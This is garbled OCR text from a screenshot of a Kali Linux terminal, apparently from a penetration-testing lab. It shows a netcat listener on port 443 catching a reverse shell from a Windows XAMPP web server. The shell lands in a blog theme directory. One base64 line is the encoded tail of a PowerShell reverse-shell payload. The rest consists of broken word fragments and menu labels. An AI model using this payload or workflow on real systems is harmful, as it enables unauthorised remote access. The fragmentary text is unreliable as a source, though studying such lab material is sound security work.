 Mike Waz
Monst
Mike's
mon
monster.pg/blog/public/then
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
ZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
cute
(venv)kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
(venv)kali@kali: ~/Desktop
┌──(venv)─(kali㉿kali)-[~/Desktop]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.172.180] 50042
PS C:\xampp\htdocs\blog\public\themes\default>